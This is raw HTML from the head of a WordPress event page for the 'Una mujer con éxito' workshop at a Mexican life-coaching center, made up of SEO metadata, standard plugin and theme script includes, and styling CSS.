

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ledusco.com.mx/evento/una-mujer-con-exito/
body_size: 152237
content:
<!DOCTYPE html>
<!--[if IE 9 ]> <html lang="es"
 xmlns:fb="http://ogp.me/ns/fb#" class="ie9 loading-site no-js"> <![endif]-->
<!--[if IE 8 ]> <html lang="es"
 xmlns:fb="http://ogp.me/ns/fb#" class="ie8 loading-site no-js"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="es"
 xmlns:fb="http://ogp.me/ns/fb#" class="loading-site no-js"> <!--<![endif]-->
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://ledusco.com.mx/xmlrpc.php" />

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
	<!-- This site is optimized with the Yoast SEO plugin v21.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Una mujer con éxito - Ledusco Life Center</title>
	<link rel="canonical" href="https://ledusco.com.mx/evento/una-mujer-con-exito/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Una mujer con éxito" />
	<meta property="og:description" content="Como mujer has crecido en una sociedad en donde se te dicta el cómo debes ser y qué es aquello que se espera de ti. En este taller descubrirás el sentido de tu vida, desde tu esencia, desde ser quien tu elijas ser sin esos estándares que has adoptado de la sociedad." />
	<meta property="og:url" content="https://ledusco.com.mx/evento/una-mujer-con-exito/" />
	<meta property="og:site_name" content="Ledusco Life Center" />
	<meta property="article:modified_time" content="2021-09-07T16:22:13+00:00" />
	<meta property="og:image" content="https://ledusco.com.mx/wp-content/uploads/2021/06/coach-by-whiteboard-YGA37A2.jpg" />
	<meta property="og:image:width" content="800" />
	<meta property="og:image:height" content="533" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Tiempo de lectura" />
	<meta name="twitter:data1" content="4 minutos" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://ledusco.com.mx/evento/una-mujer-con-exito/","url":"https://ledusco.com.mx/evento/una-mujer-con-exito/","name":"Una mujer con éxito - Ledusco Life Center","isPartOf":{"@id":"https://ledusco.com.mx/#website"},"datePublished":"2021-09-07T16:12:53+00:00","dateModified":"2021-09-07T16:22:13+00:00","breadcrumb":{"@id":"https://ledusco.com.mx/evento/una-mujer-con-exito/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://ledusco.com.mx/evento/una-mujer-con-exito/"]}]},{"@type":"BreadcrumbList","@id":"https://ledusco.com.mx/evento/una-mujer-con-exito/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Inicio","item":"https://ledusco.com.mx/"},{"@type":"ListItem","position":2,"name":"Una mujer con éxito"}]},{"@type":"WebSite","@id":"https://ledusco.com.mx/#website","url":"https://ledusco.com.mx/","name":"Ledusco Life Center","description":"Inteligencia Emocional, coaching, biodescodificación, musicoterapia y más","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://ledusco.com.mx/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"es"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Ledusco Life Center &raquo; Feed" href="https://ledusco.com.mx/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ledusco Life Center &raquo; Feed de los comentarios" href="https://ledusco.com.mx/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/ledusco.com.mx\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wc-blocks-vendors-style-css' href='https://ledusco.com.mx/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=10.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='wc-all-blocks-style-css' href='https://ledusco.com.mx/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-all-blocks-style.css?ver=10.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='mpp_gutenberg-css' href='https://ledusco.com.mx/wp-content/plugins/metronet-profile-picture/dist/blocks.style.build.css?ver=2.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='pressapps-modal-login-css' href='https://ledusco.com.mx/wp-content/plugins/pressapps-modal-login/assets/css/pressapps-modal-login-public.css?ver=2.0.0' type='text/css' media='screen' />
<style id='pressapps-modal-login-inline-css' type='text/css'>
#form-login p, #form-register p  {
 padding-bottom:10px !important;
}.paml-backdrop { background: rgba(0,0,0,0.8) }
.ml-content { background-color: #03A9F4}
#modal-login input[type="text"], #modal-login input[type="password"] { border: solid 1px #03A9F4; }
#modal-login input[type="text"]:focus, #modal-login input[type="password"]:focus { border: solid 1px #03A9F4; }
#modal-login, #modal-login h2, .ml-content a.ml-close-btn { color: #f9f9f9}
#additional-settings, #additional-settings a, #additional-settings a:hover { color: #f9f9f9}
#modal-login .submit .button { background: #181818}
#modal-login .submit .button { border: none; }
.ml-content { border-radius: 3px}
#modal-login .ml-content input, #modal-login #wp-submit, #modal-login .message { border-radius: 3px}

</style>
<link rel='stylesheet' id='labels-css' href='https://ledusco.com.mx/wp-content/plugins/pressapps-modal-login/assets/css/labels.css?ver=2.0.0' type='text/css' media='screen' />
<link rel='stylesheet' id='black-widgets-css' href='https://ledusco.com.mx/wp-content/plugins/black-widgets/includes/front/css/black-widgets-public.css?ver=1.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='intlTelInput-css' href='https://ledusco.com.mx/wp-content/plugins/contact-form-7-international-telephone-input/frontend/lib/css/intlTelInput.min.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='cf7_tel-css' href='https://ledusco.com.mx/wp-content/plugins/contact-form-7-international-telephone-input/frontend/lib/css/cf7-tel.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://ledusco.com.mx/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8' type='text/css' media='all' />
<style id='contact-form-7-inline-css' type='text/css'>
.wpcf7 .wpcf7-recaptcha iframe {margin-bottom: 0;}.wpcf7 .wpcf7-recaptcha[data-align="center"] > div {margin: 0 auto;}.wpcf7 .wpcf7-recaptcha[data-align="right"] > div {margin: 0 0 0 auto;}
</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://ledusco.com.mx/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wpcf7-redirect-script-frontend-css' href='https://ledusco.com.mx/wp-content/plugins/wpcf7-redirect/build/css/wpcf7-redirect-frontend.min.css?ver=1.1' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-icons-css' href='https://ledusco.com.mx/wp-content/themes/flatsome/assets/css/fl-icons.css?ver=3.12' type='text/css' media='all' />
<link rel='stylesheet' id='dtpicker-css' href='https://ledusco.com.mx/wp-content/plugins/date-time-picker-field/assets/js/vendor/datetimepicker/jquery.datetimepicker.min.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='bfa-font-awesome-css' href='https://use.fontawesome.com/releases/v5.15.4/css/all.css?ver=2.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='bfa-font-awesome-v4-shim-css' href='https://use.fontawesome.com/releases/v5.15.4/css/v4-shims.css?ver=2.0.3' type='text/css' media='all' />
<style id='bfa-font-awesome-v4-shim-inline-css' type='text/css'>

			@font-face {
				font-family: 'FontAwesome';
				src: url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.eot'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.eot?#iefix') format('embedded-opentype'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.woff2') format('woff2'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.woff') format('woff'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.ttf') format('truetype'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.svg#fontawesome') format('svg');
			}

			@font-face {
				font-family: 'FontAwesome';
				src: url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.eot'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.eot?#iefix') format('embedded-opentype'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.woff2') format('woff2'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.woff') format('woff'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.ttf') format('truetype'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.svg#fontawesome') format('svg');
			}

			@font-face {
				font-family: 'FontAwesome';
				src: url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.eot'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.eot?#iefix') format('embedded-opentype'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.woff2') format('woff2'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.woff') format('woff'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.ttf') format('truetype'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.svg#fontawesome') format('svg');
				unicode-range: U+F004-F005,U+F007,U+F017,U+F022,U+F024,U+F02E,U+F03E,U+F044,U+F057-F059,U+F06E,U+F070,U+F075,U+F07B-F07C,U+F080,U+F086,U+F089,U+F094,U+F09D,U+F0A0,U+F0A4-F0A7,U+F0C5,U+F0C7-F0C8,U+F0E0,U+F0EB,U+F0F3,U+F0F8,U+F0FE,U+F111,U+F118-F11A,U+F11C,U+F133,U+F144,U+F146,U+F14A,U+F14D-F14E,U+F150-F152,U+F15B-F15C,U+F164-F165,U+F185-F186,U+F191-F192,U+F1AD,U+F1C1-F1C9,U+F1CD,U+F1D8,U+F1E3,U+F1EA,U+F1F6,U+F1F9,U+F20A,U+F247-F249,U+F24D,U+F254-F25B,U+F25D,U+F267,U+F271-F274,U+F279,U+F28B,U+F28D,U+F2B5-F2B6,U+F2B9,U+F2BB,U+F2BD,U+F2C1-F2C2,U+F2D0,U+F2D2,U+F2DC,U+F2ED,U+F328,U+F358-F35B,U+F3A5,U+F3D1,U+F410,U+F4AD;
			}
		
</style>
<link rel='stylesheet' id='flatsome-main-css' href='https://ledusco.com.mx/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.13.3' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-shop-css' href='https://ledusco.com.mx/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=3.13.3' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-style-css' href='https://ledusco.com.mx/wp-content/themes/flatsome-child/style.css?ver=3.0' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-googlefonts-css' href='//fonts.googleapis.com/css?family=Montserrat%3Aregular%2C700%2C500%2C700%7CRoboto+Slab%3Aregular%2Cregular&#038;display=swap&#038;ver=3.9' type='text/css' media='all' />
<script type="text/javascript">
            window._nslDOMReady = function (callback) {
                if ( document.readyState === "complete" || document.readyState === "interactive" ) {
                    callback();
                } else {
                    document.addEventListener( "DOMContentLoaded", callback );
                }
            };
            </script><script type='text/javascript' src='https://ledusco.com.mx/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://ledusco.com.mx/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.google.com/recaptcha/api.js?ver=6.3.7' id='google-recaptcha-js'></script>
<script type='text/javascript' src='https://ledusco.com.mx/wp-content/plugins/contact-form-7-international-telephone-input/frontend/lib/js/intlTelInput-jquery.min.js?ver=1762440205' id='intlTelInput-js'></script>
<script type='text/javascript' id='cf7_tel-js-extra'>
/* <![CDATA[ */
var cf7_tel = {"utilsScript":"https:\/\/ledusco.com.mx\/wp-content\/plugins\/contact-form-7-international-telephone-input\/frontend\/lib\/js\/utils.js"};
/* ]]> */
</script>
<script type='text/javascript' src='https://ledusco.com.mx/wp-content/plugins/contact-form-7-international-telephone-input/frontend/lib/js/cf7_tel.js?ver=1762440205' id='cf7_tel-js'></script>
<script type='text/javascript' src='https://ledusco.com.mx/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4' id='tp-tools-js'></script>
<script type='text/javascript' src='https://ledusco.com.mx/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4' id='revmin-js'></script>
<link rel="https://api.w.org/" href="https://ledusco.com.mx/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ledusco.com.mx/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.7" />
<meta name="generator" content="WooCommerce 8.1.0" />
<link rel='shortlink' href='https://ledusco.com.mx/?p=4602' />
<link rel="alternate" type="application/json+oembed" href="https://ledusco.com.mx/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fledusco.com.mx%2Fevento%2Funa-mujer-con-exito%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://ledusco.com.mx/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fledusco.com.mx%2Fevento%2Funa-mujer-con-exito%2F&#038;format=xml" />
<meta property="fb:app_id" content="1512281435480404"/><style>.bg{opacity: 0; transition: opacity 1s; -webkit-transition: opacity 1s;} .bg-loaded{opacity: 1;}</style><!--[if IE]><link rel="stylesheet" type="text/css" href="https://ledusco.com.mx/wp-content/themes/flatsome/assets/css/ie-fallback.css"><script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.6.1/html5shiv.js"></script><script>var head = document.getElementsByTagName('head')[0],style = document.createElement('style');style.type = 'text/css';style.styleSheet.cssText = ':before,:after{content:none !important';head.appendChild(style);setTimeout(function(){head.removeChild(style);}, 0);</script><script src="https://ledusco.com.mx/wp-content/themes/flatsome/assets/libs/ie-flexibility.js"></script><![endif]-->	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by Slider Revolution 5.4 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://ledusco.com.mx/wp-content/uploads/2017/03/cropped-icon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://ledusco.com.mx/wp-content/uploads/2017/03/cropped-icon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ledusco.com.mx/wp-content/uploads/2017/03/cropped-icon-180x180.png" />
<meta name="msapplication-TileImage" content="https://ledusco.com.mx/wp-content/uploads/2017/03/cropped-icon-270x270.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #21A49F;}html{background-color:#F4F4F4!important;}.header-main{height: 100px}#logo img{max-height: 100px}#logo{width:166px;}#logo img{padding:11px 0;}.header-bottom{min-height: 10px}.header-top{min-height: 30px}.transparent .header-main{height: 30px}.transparent #logo img{max-height: 30px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 30px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.header-bg-color, .header-wrapper {background-color: rgba(255,255,255,0.9)}.header-bottom {background-color: #f1f1f1}.top-bar-nav > li > a{line-height: 16px }.header-main .nav > li > a{line-height: 16px }.stuck .header-main .nav > li > a{line-height: 50px }.header-bottom-nav > li > a{line-height: 16px }@media (max-width: 549px) {.header-main{height: 72px}#logo img{max-height: 72px}}/* Color */.accordion-title.active, .has-icon-bg .icon .icon-inner,.logo a, .primary.is-underline, .primary.is-link, .badge-outline .badge-inner, .nav-outline > li.active> a,.nav-outline >li.active > a, .cart-icon strong,[data-color='primary'], .is-outline.primary{color: #21A49F;}/* Color !important */[data-text-color="primary"]{color: #21A49F!important;}/* Background Color */[data-text-bg="primary"]{background-color: #21A49F;}/* Background */.scroll-to-bullets a,.featured-title, .label-new.menu-item > a:after, .nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,button[type="submit"], .button.wc-forward:not(.checkout):not(.checkout-button), .button.submit-button, .button.primary:not(.is-outline),.featured-table .title,.is-outline:hover, .has-icon:hover .icon-label,.nav-dropdown-bold .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold > li > a:hover, .nav-dropdown-bold.dark .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold.dark > li > a:hover, .is-outline:hover, .tagcloud a:hover,.grid-tools a, input[type='submit']:not(.is-form), .box-badge:hover .box-text, input.button.alt,.nav-box > li > a:hover,.nav-box > li.active > a,.nav-pills > li.active > a ,.current-dropdown .cart-icon strong, .cart-icon:hover strong, .nav-line-bottom > li > a:before, .nav-line-grow > li > a:before, .nav-line > li > a:before,.banner, .header-top, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover, .button.primary:not(.is-outline), input[type='submit'].primary, input[type='submit'].primary, input[type='reset'].button, input[type='button'].primary, .badge-inner{background-color: #21A49F;}/* Border */.nav-vertical.nav-tabs > li.active > a,.scroll-to-bullets a.active,.nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,.accordion-title.active,.featured-table,.is-outline:hover, .tagcloud a:hover,blockquote, .has-border, .cart-icon strong:after,.cart-icon strong,.blockUI:before, .processing:before,.loading-spin, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover{border-color: #21A49F}.nav-tabs > li.active > a{border-top-color: #21A49F}.widget_shopping_cart_content .blockUI.blockOverlay:before { border-left-color: #21A49F }.woocommerce-checkout-review-order .blockUI.blockOverlay:before { border-left-color: #21A49F }/* Fill */.slider .flickity-prev-next-button:hover svg,.slider .flickity-prev-next-button:hover .arrow{fill: #21A49F;}/* Background Color */[data-icon-label]:after, .secondary.is-underline:hover,.secondary.is-outline:hover,.icon-label,.button.secondary:not(.is-outline),.button.alt:not(.is-outline), .badge-inner.on-sale, .button.checkout, .single_add_to_cart_button, .current .breadcrumb-step{ background-color:#275150; }[data-text-bg="secondary"]{background-color: #275150;}/* Color */.secondary.is-underline,.secondary.is-link, .secondary.is-outline,.stars a.active, .star-rating:before, .woocommerce-page .star-rating:before,.star-rating span:before, .color-secondary{color: #275150}/* Color !important */[data-text-color="secondary"]{color: #275150!important;}/* Border */.secondary.is-outline:hover{border-color:#275150}body{font-size: 100%;}@media screen and (max-width: 549px){body{font-size: 100%;}}body{font-family:"Montserrat", sans-serif}body{font-weight: 500}body{color: #0a0a0a}.nav > li > a {font-family:"Montserrat", sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family:"Montserrat", sans-serif;}.nav > li > a {font-weight: 700;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 700;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: "Montserrat", sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2{font-weight: 700;}h1,h2,h3,h4,h5,h6,.heading-font{color: #21A49F;}.alt-font{font-family: "Roboto Slab", sans-serif;}.alt-font{font-weight: 0!important;}.header:not(.transparent) .top-bar-nav > li > a {color: #ffffff;}.header:not(.transparent) .top-bar-nav.nav > li > a:hover,.header:not(.transparent) .top-bar-nav.nav > li.active > a,.header:not(.transparent) .top-bar-nav.nav > li.current > a,.header:not(.transparent) .top-bar-nav.nav > li > a.active,.header:not(.transparent) .top-bar-nav.nav > li > a.current{color: #c9c9c9;}.top-bar-nav.nav-line-bottom > li > a:before,.top-bar-nav.nav-line-grow > li > a:before,.top-bar-nav.nav-line > li > a:before,.top-bar-nav.nav-box > li > a:hover,.top-bar-nav.nav-box > li.active > a,.top-bar-nav.nav-pills > li > a:hover,.top-bar-nav.nav-pills > li.active > a{color:#FFF!important;background-color: #c9c9c9;}a{color: #21A49F;}a:hover{color: #275150;}.tagcloud a:hover{border-color: #275150;background-color: #275150;}.shop-page-title.featured-title .title-overlay{background-color: rgba(0,0,0,0.3);}.pswp__bg,.mfp-bg.mfp-ready{background-color: #0A0A0A}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 247px!important;width: 247px!important;}}.absolute-footer, html{background-color: #00948F}.label-new.menu-item > a:after{content:"Nuevo";}.label-hot.menu-item > a:after{content:"Caliente";}.label-sale.menu-item > a:after{content:"Oferta";}.label-popular.menu-item > a:after{content:"Popular";}</style><link rel="stylesheet" href="https://ledusco.com.mx/wp-content/plugins/WPShapere/assets/styles/style.css">		<style>
		#wpadminbar, #wpadminbar .menupop .ab-sub-wrapper { background: #ffffff;}
#wpadminbar a.ab-item, #wpadminbar>#wp-toolbar span.ab-label, #wpadminbar>#wp-toolbar span.noticon { color: #94979B }
#wpadminbar .ab-top-menu>li>.ab-item:focus, #wpadminbar.nojq .quicklinks .ab-top-menu>li>.ab-item:focus, #wpadminbar .ab-top-menu>li:hover>.ab-item, #wpadminbar .ab-top-menu>li.hover>.ab-item, #wpadminbar .quicklinks .menupop ul li a:focus, #wpadminbar .quicklinks .menupop ul li a:focus strong, #wpadminbar .quicklinks .menupop ul li a:hover, #wpadminbar-nojs .ab-top-menu>li.menupop:hover>.ab-item, #wpadminbar .ab-top-menu>li.menupop.hover>.ab-item, #wpadminbar .quicklinks .menupop ul li a:hover strong, #wpadminbar .quicklinks .menupop.hover ul li a:focus, #wpadminbar .quicklinks .menupop.hover ul li a:hover, #wpadminbar li .ab-item:focus:before, #wpadminbar li a:focus .ab-icon:before, #wpadminbar li.hover .ab-icon:before, #wpadminbar li.hover .ab-item:before, #wpadminbar li:hover #adminbarsearch:before, #wpadminbar li:hover .ab-icon:before, #wpadminbar li:hover .ab-item:before, #wpadminbar.nojs .quicklinks .menupop:hover ul li a:focus, #wpadminbar.nojs .quicklinks .menupop:hover ul li a:hover, #wpadminbar li:hover .ab-item:after, #wpadminbar>#wp-toolbar a:focus span.ab-label, #wpadminbar>#wp-toolbar li.hover span.ab-label, #wpadminbar>#wp-toolbar li:hover span.ab-label { color: #474747 }

.quicklinks li.wpshapere_site_title { width: 200px !important; }
.quicklinks li.wpshapere_site_title a{ outline:none; border:none;
 }

